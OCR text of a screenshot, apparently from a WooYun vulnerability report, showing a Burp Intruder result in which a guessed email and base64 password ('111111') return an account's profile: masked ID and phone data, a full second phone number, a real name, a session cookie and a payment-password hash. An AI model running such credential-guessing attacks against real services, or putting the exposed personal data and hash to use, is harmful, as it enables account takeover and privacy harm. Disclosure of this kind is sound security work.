 Result 126027 | Intruder attack 3
Payload 1: 111111111@qq.com
Payload 2: MTExMTEx
Status: 200
Length: 911
Timer: 433
Previous
Next
Action
Request Response
Raw Headers Hex
Content-Length: 620
Connection: close
Set-Cookie: JSESSIONID=3828621D87C8C515417F3F8149972CB1; Path=/; HttpOnly
X-Powered-By-Anquanbao: MISS from pon-un-yl-ib2
{"jsonData":{"data":{"activity":false,"balance":"0","coverEmail":"1*****@qq.com","coverIdcard":"220******20"
,"coverMobile":"182******21","drawCount":0,"email":"1*****@qq.com","experienced":false,"finalLevel":"HR",
"id":716075,"idcard":"220******20","mobile":"182******21","mobile2":"18222222221","paypassword":"7ebb
3308dcb5a40edc67cc085cd09fc3","photo":null,"pwdlevel":"低","realname":"风大","realname2":"风大","redPa
cket51":false,"safeLevel":2,"status":1,"strDate":"2015-04-27
13:46","strDate1":"20141104113520","strRatio":"","strType":"普通会员","type":1,"useableRedPacks":0,"wmps
_price":100},"tip":"success"}}
? < + > Type a search term 0 matches
www.wooyun.org